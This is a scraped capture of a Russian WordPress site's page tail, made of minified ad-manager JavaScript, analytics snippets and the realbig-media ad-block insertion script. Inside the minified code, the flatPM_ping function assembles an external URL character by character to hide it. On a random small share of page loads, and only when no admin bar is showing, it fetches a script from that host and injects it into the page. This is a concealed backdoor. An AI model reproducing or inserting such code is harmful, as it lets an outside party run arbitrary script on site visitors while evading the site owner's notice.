multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92785039, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92785039" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bf98a83f5ec6414ca43854b54cadabec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.77
body_size: 6824
content:
//var jsInputerLaunch = 0;
// function rerunShortcodes() {
//     let xhttp = new XMLHttpRequest();
//     let sendData = 'action=rerunShortcodes&type=scRerun';
//     xhttp.onreadystatechange = function(redata) {
//         if (this.readyState == 4 && this.status == 200) {
//             if (redata) {
//                 // decodedData = JSON.parse(redata);
//             }
//
//             console.log('cache succeed');
//             // document.getElementById("demo").innerHTML = this.responseText;
//         }
//     };
//     // xhttp.open("POST", ajaxurl, true);
//     xhttp.open("POST", adg_object.ajax_url, true);
//     xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
//     xhttp.send(sendData);
// }
//
// if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
//     rerunShortcodes();
// } else {
//     document.addEventListener("DOMContentLoaded", rerunShortcodes, false);
// }

if (typeof endedSc === 'undefined') {
    var endedSc = false;
}
if (typeof endedCc === 'undefined') {
    var endedCc = false;
}
if (typeof usedAdBlocksArray==='undefined') {
    var usedAdBlocksArray = [];
}
if (typeof usedBlockSettingArrayIds==='undefined') {
    var usedBlockSettingArrayIds = [];
}

// "sc" in variables - mark for shortcode variable
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark');
    let scBlockId = -1;
    let scAdId = -1;
    let blockStatus = '';
    let gatheredBlockChild;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let scContainer;
    let scRepeatFuncLaunch = false;

    if (typeof scArray !== 'undefined') {
        if (scArray&&gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');

                if (scBlockId&&scArray[scBlockId]) {
                    if (scAdId > 0) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (scArray[scBlockId][scAdId]) {
                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[scBlockId][scAdId]);
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                }
            }
        }
    } else {
        endedSc = true;
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .content_rb');

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType) {
    let blocksInContainer;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';

    if (searchType) {
        if (searchType == 'marked') {
            blocksInContainer = blType.closest(containerString);

            if (blocksInContainer) {
                return blocksInContainer;
            } else {
                return blType;
            }
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.content_rb').getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function blocksReposition() {
    let containersArray = [];
    containersArray[0] = [];
    containersArray[0]['type'] = [''];
    containersArray[0]['list'] = ['table', 'blockquote'];
    containersArray[1] = [];
    containersArray[1]['type'] = ['#'];
    containersArray[1]['list'] = ['toc_container'];
    containersArray[2] = [];
    containersArray[2]['type'] = ['.'];
    containersArray[2]['list'] = ['percentPointerClass','content_rb'];

    let markingString = 'non-marked';
    let penyok_stoparik = 0;
    let i = 0;
    let j = 0;

    for (i = 0; i < containersArray.length; i++) {
        penyok_stoparik = 1;
        for (j = 0; j < containersArray[i]['list'].length; j++) {
            blocksRepositionUse(containersArray[i]['list'][j], containersArray[i]['type'], markingString);
        }
    }

    if (excIdClass&&excIdClass.length > 0) {
        for (i = 0; i < excIdClass.length; i++) {
            if (excIdClass[i].length > 0) {
                blocksRepositionUse(excIdClass[i], '', markingString);
            }
        }
    }
}

function asyncBlocksInsertingFunction(blockSettingArray, contentLength) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); //orig
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;

        var newElement = document.createElement("div");
        var elementToAdd;
        var poolbackI = 0;

        var counter = 0;
        var currentElement;
        var backElement = 0;
        var sumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        let posCurrentElement;

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
            }
            return currentElement;
        }

        function initTargetToInsert(blockSettingArray) {
            let posCurrentElement;
            if (blockSettingArray[i]["elementPosition"] == 0) {
                posCurrentElement = currentElement;
                currentElement.style.marginTop = '0px';
            } else {
                posCurrentElement = currentElement.nextSibling;
                currentElement.style.marginBottom = '0px';
            }
            currentElement.style.clear = 'both';

            return posCurrentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            if (blockSettingArray[i]['elementPlace'] > 1) {
                currentElement = document.querySelectorAll(directElement);
                if (currentElement.length > 0) {
                    if (currentElement.length > blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                }
            } else if (blockSettingArray[i]['elementPlace'] < 0) {
                currentElement = document.querySelectorAll(directElement);
                if (currentElement.length > 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                }
            } else {
                findQuery = 1;
            }
            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            currentElement = usedElement.querySelectorAll(elementTagToFind);
            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
        }

        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        for (var i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            try {
                if (!blockSettingArray[i]["text"]||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)) {
                    blockSettingArray.splice(i, 1);
                    continue;
                }

                // elementToAdd = document.querySelector('.percentPointerClass.coveredAd[data-id="'+blockSettingArray[i]['id']+'"]');

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];

                if (blockSettingArray[i]["minHeaders"] > 0) {
                    if (blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length) {
                        continue;
                    }
                }
                if (blockSettingArray[i]["maxHeaders"] > 0) {
                    if (blockSettingArray[i]["maxHeaders"] < termorarity_parent_with_content_length) {
                        blockSettingArray.splice(i, 1);
                        continue;
                    }
                }
                if (blockSettingArray[i]["minSymbols"] > contentLength) {
                    continue;
                }
                if (blockSettingArray[i]["maxSymbols"] > 0) {
                    if (blockSettingArray[i]["maxSymbols"] < contentLength) {
                        blockSettingArray.splice(i, 1);
                        continue;
                    }
                }

                if (blockSettingArray[i]["setting_type"] == 1) {
                    if (blockSettingArray[i]["element"].toLowerCase()=='h1') {
                        placingToH1(parent_with_content, blockSettingArray[i]["element"]);
                    } else {
                        currentElement = parent_with_content.querySelectorAll(blockSettingArray[i]["element"]);
                        if (currentElement.length < 1) {
                            currentElement = parent_with_content.parentElement.querySelectorAll(blockSettingArray[i]["element"]);
                        }
                    }

                    if (blockSettingArray[i]["elementPlace"] < 0) {
                        sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                        if (sumResult >= 0 && sumResult < currentElement.length) {
                            currentElement = currentElement[sumResult];
                            currentElement = getFromConstructions(currentElement);
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        currentElement = blocksRepositionUse(excIdClass[i2], currentElement, 'marked');
                                    } 
                                }
                            }
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    } else {
                        sumResult = blockSettingArray[i]["elementPlace"] - 1;
                        if (sumResult < currentElement.length) {
                            currentElement = currentElement[sumResult];
                            currentElement = getFromConstructions(currentElement);
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        currentElement = blocksRepositionUse(excIdClass[i2], currentElement, 'marked');
                                    }
                                }
                            }
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(!blockSettingArray[i]['element']||
                        (blockSettingArray[i]['element']&&directElement.indexOf('.') > 0))) {

                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (!currentElement) {
                        findQuery = 0;
                        elementTypeSymbol = directElement.search('#');
                        if (elementTypeSymbol < 0) {
                            elementTypeSymbol = directElement.indexOf('.');
                            elementType = 'class';
                            elementName = directElement.replace(/\s/, '.');
                            if (elementTypeSymbol < 1) {
                                elementName = '.' + elementName;
                            } else {
                                if (blockSettingArray[i]['element']) {
                                    elementName = blockSettingArray[i]['element']+elementName;
                                }
                            }

                            directClassResult = directClassElementDetecting(blockSettingArray, elementName);
                            findQuery = directClassResult['findQuery'];
                            currentElement = directClassResult['currentElement'];

                            if (findQuery == 1) {
                                currentElement = document.querySelector(elementName);
                            }

                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        } else {
                            elementType = 'id';
                            elementName = directElement.subString(elementTypeSymbol);
                            elementSpaceSymbol = elementName.search('\s');
                            elementName = elementName.substring(0, elementSpaceSymbol - 1);
                            currentElement = document.querySelector(elementName);
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    } else {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 4) {
                    parent_with_content.append(elementToAdd);
                    // usedAdBlocksArray.push(checkIfBlockUsed);
                    blockSettingArray.splice(i, 1);
                    poolbackI = 1;
                    i--;
                } else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElement = document.getElementById("content_pointer_id").parentElement;
                    if (currentElement.getElementsByTagName("p").length > 0) {
                        let pCount = currentElement.getElementsByTagName("p").length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElement.getElementsByTagName("p")[elementNumber+1];
                        }
                        currentElement = getFromConstructions(currentElement);
                        if (excIdClass&&excIdClass.length > 0) {
                            for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                if (excIdClass[i2].length > 0) {
                                    currentElement = blocksRepositionUse(excIdClass[i2], currentElement, 'marked');
                                }
                            }
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                                elementToAdd.classList.remove('coveredAd');
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                            }
                            // usedAdBlocksArray.push(checkIfBlockUsed);
                            blockSettingArray.splice(i, 1);
                            poolbackI = 1;
                            i--;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                // continue;
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    // usedAdBlocksArray.push(checkIfBlockUsed);
                                    blockSettingArray.splice(i, 1);
                                    poolbackI = 1;
                                    i--;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                // usedAdBlocksArray.push(checkIfBlockUsed);
                                blockSettingArray.splice(i, 1);
                                poolbackI = 1;
                                i--;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    }
                //    vidpravutu v vidstiinuk dlya 6ho tipa
                } else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                // continue;
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    // usedAdBlocksArray.push(checkIfBlockUsed);
                                    blockSettingArray.splice(i, 1);
                                    poolbackI = 1;
                                    i--;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                // usedAdBlocksArray.push(checkIfBlockUsed);
                                blockSettingArray.splice(i, 1);
                                poolbackI = 1;
                                i--;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    }
                //    vidpravutu v vidstiinuk dlya 7ho tipa
                }
            } catch (e) { }
        }

        // percentSeparator(lordOfElements);

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    asyncBlocksInsertingFunction(blockSettingArray, contentLength)
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function asyncFunctionLauncher() {
    if (window.jsInputerLaunch !== undefined&&jsInputerLaunch == 15) {
        asyncBlocksInsertingFunction(blockSettingArray, contentLength);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            // clearUnsuitableCache(0);
        }
        blocksReposition();
        // cachePlacing();
    } else {
        // console.log('wait-async-blocks-launch-alert');
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
}
// asyncFunctionLauncher();

function old_asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                // insertToAdd = document.createElement('div');
                // insertToAdd = document.createElement("<div class='addedInserting'>"+insertingsArray[i]['content']+"</div>");
                // insertToAdd.classList.add('addedInserting');
                // insertToAdd.innerHTML = insertingsArray[i]['content'];
                // insertToAdd.innerHTML = insertToAdd.innerHTML.replace(/\\\'/,'\'',);
                insertToAdd = insertingsArray[i]['content'];

                currentElementForInserting = document.querySelector(positionElement);
                if (currentElementForInserting) {
                    if (position==0) {
                        // jQuery(currentElementForInserting).html(insertToAdd);
                        // currentElementForInserting.parentNode.insertBefore(insertToAdd, currentElementForInserting);
                        insertingsArray[i]['used'] = 1;
                    } else {
                        // jQuery(currentElementForInserting).html(insertToAdd);
                        // currentElementForInserting.parentNode.insertBefore(insertToAdd, currentElementForInserting.nextSibling);
                        insertingsArray[i]['used'] = 1;
                    }
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 50)
    }
}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", adg_object_ad.ajax_url, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .content_rb');
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    // let adId = -1;
    let blockStatus = null;
    let blockId;

    if (adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockStatus = null;
            blockStatus = adBlocks[i]['dataset']['state'];

            if (!blockStatus) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray&&cachedBlocksArray[blockId]) {
                    // adBlocks[i].innerHTML = cachedBlocksArray[blockId];
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th) {
    try {
        var separator = lordOfElements.children;
        var lordOfElementsResult = 0;
        var lordOfElementsTextResult = "";
        var textLength;
        let tlArray = [];
        let tlArrayCou = 0;
        var currentChildrenLength = 0;
        var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "BLOCKQUOTE", "INDEX", "ARTICLE"];
        let possibleTagsInCheck = ["DIV", "INDEX"];
        let numberToUse = 0;
        let previousBreak = 0;
        let cycle_1_val;
        let cycle_2_val;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;

        if (!document.getElementById("markedSpan1")) {
            textLength = 0;
            for (let i = 0; i < lordOfElements.children.length; i++) {
                // if (lordOfElements.children[i].tagName!="SCRIPT"&&!lordOfElements.children[i].classList.contains("percentPointerClass")) {
                if (possibleTagsArray.includes(lordOfElements.children[i].tagName)&&!lordOfElements.children[i].classList.contains("percentPointerClass")&&lordOfElements.children[i].id!="toc_container") {
                    if (possibleTagsInCheck.includes(lordOfElements.children[i].tagName)) {
                        if (lordOfElements.children[i].children.length > 1) {
                            for (let j = 0; j < lordOfElements.children[i].children.length; j++) {
